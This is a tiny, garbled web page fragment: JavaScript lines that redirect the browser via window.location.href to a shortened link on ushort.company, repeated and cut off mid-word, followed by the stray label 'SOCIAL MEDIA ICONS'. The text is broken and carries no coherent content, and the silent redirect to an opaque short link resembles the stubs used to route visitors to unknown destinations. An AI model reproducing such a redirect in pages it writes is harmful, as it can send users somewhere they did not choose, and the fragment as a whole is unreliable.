
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
SOCIAL MEDIA ICONS